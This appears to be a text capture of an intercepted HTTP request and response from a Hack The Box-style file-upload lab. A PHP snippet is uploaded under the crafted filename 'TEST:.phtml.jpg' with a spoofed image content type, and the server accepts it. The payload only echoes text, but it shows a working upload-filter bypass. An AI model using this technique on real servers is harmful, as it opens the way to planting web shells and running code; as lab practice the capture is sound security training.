 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 178.128.163.152:30344
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------351264208629068042492338
274173
9 Content-Length: 257
10 Origin: http://178.128.163.152:30344
11 Connection: close
12 Referer: http://178.128.163.152:30344/
13
14 -----------------------------351264208629068042492338274173
15 Content-Disposition: form-data; name="uploadFile"; filename=
"TEST:.phtml.jpg"
16 Content-Type: image/png
17
18 <?php echo "Hello HTB";?>
19 -----------------------------351264208629068042492338274173-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 10:40:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded